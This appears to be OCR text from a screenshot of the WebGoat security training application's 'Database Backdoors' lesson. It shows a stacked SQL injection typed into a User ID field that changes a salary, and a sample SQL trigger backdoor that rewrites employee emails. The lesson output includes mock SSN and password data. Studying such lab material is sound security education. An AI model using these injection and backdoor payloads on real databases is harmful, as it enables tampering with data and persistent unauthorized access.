 WebGoat
localhost:8080/WebGoat/start.mvc#attack/980912706/1100
120%
WEBGOAT
Database Backdoors
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Show Source Show Solution Show Plan Show Hints Restart Lesson
Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you how to use a vulneable fields
to inject the DB work or the backdoor. Now try to use the same technique to inject a trigger that would act as SQL backdoor, the
syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET
email='john@hackme.com'WHERE userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement. Now move to stage 2 to learn
how to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; update employee set salary=10000
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 10000 larry@stooges.com
Cookies / Parameters
Cookie/s
name JSESSIONID
value 49010B351A65B2A3BB9ED2D537C45204
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 980912706
menu 1100
stage
num
ENG 10:26 AM